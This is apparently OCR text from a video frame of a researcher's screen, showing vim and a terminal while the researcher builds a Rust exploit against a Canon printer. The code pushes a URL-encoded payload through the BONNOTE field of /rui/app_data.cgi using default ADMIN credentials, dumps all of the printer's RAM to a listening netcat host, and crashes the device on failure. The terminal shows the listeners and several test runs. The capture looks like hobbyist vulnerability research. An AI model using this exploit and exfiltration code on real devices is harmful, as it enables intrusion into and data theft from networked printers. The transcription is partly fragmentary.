 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
Cargo.toml 10,52 Bot
109 fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
~
stage1/src/main.rs 130,10 Bot
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 // Create a client for requests that ignores invalid certs
33 let client = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the exploit
37 let encoded: String =
38 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
39 let resp = client.post("http://192.168.1.2:1337/rui/app_data.cgi")
40 .basic_auth("ADMIN", Some("canon"))
41 .
42 .form(&[
43 ("SETINFO", "0"),
44 ("BONNOTE", &encoded),
45 ])
46 .send()?.text()?;
47
src/main.rs [+] 41,10 72%
-- INSERT --
bhscuffed gamestonk
binaryheap gamozolabs.github.i
binaryninja ghidra
bindings ghidra_scripts
canon git
capturecard HeavenMS
census insomnia
cheatclient intelFPGA_lite
coverage_highlight libva-vdpau-driver-
cryptotest Lightworks
Desktop log.txt
Downloads maplestory
pleb@gamey ~ $ nc -l 1234
^C
pleb@gamey ~ $ nc -l 1234 > ram.bin
^C
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^[[A B 0:02:13 [0.00 B/s] [<=> ]
^C0.00 B 0:13:15 [0.00 B/s] [<=>
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:02:01 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1337
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.82s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.62s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s
Error: reqwest::Error { kind: Decode, source: TimedOut }
pleb@gamey ~/canon/thrower $